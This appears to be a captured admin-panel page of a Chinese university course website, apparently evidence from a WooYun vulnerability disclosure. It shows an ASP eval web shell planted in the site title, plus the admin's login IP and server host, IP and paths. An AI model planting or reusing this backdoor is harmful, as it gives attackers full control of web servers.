 浙江外国语学院现代汉语精品课程<%eval request("jian")%> → 欢迎 admin(管理员) 进入管理后台
管理菜单
申报表
教学团队
课程介绍
课程资源
教学效果
学习成果
课程延续
习题与测试
教学视频
友情链接
其他
最新公告
成果材料
管理员登陆信息
admin(管理员) 您好！您的登陆IP是58.248.192.246,您登陆的时间是2015-5-26 14:57:58
服务器的有关参数 组件支
服务器名： w8.wjxit.com ADO 数据对像：
服务器IP： 122.225.106.174 FSO 文本文件读写：
服务器端口： 80 Stream 文件流：
服务器时间： 2015-5-26 14:57:59 Jmail 邮件收发：
IIS版本： Microsoft-IIS/6.0 ASPmail 发信：
服务器操作系统： CDONTS 虚拟SMTP发信：
脚本超时时间： 90 秒 LyfUpload 上传组件：
站点物理路径： E:\W\w8.wjxit.com\wwwroot\ AspUpload 上传组件：
服务器CPU数量： 个 SA-FileUp 上传组件：
服务器解译引擎： VBScript/5.6.8852 AspJpeg 图像处理组件：
www.wooyun.org